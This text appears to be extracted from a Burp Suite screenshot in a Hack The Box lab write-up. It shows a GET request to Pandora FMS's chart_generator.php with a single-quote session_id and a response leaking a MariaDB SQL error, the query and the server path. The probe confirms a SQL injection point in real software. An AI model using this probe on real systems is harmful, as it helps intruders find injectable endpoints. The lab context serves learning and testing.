 Request
Pretty Raw Hex
\n
1 GET /pandora_console/include/chart_generator.php?session_id=' HTTP/1.1
2 Host: pandora.panda.htb:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=v7spjcmdnlidi8qd0541djc30h
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
SQL error
</strong>
: You have an error in your SQL syntax; check the manual that corresponds
to your MariaDB server version for the right syntax to use near ''''
LIMIT 1' at line 1 ('SELECT * FROM tsessions_php  WHERE `id_session` =
''' LIMIT 1') in <strong>
/var/www/pandora/pandora_console/include/db/mysql.php
</strong>
on line 114<br />
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />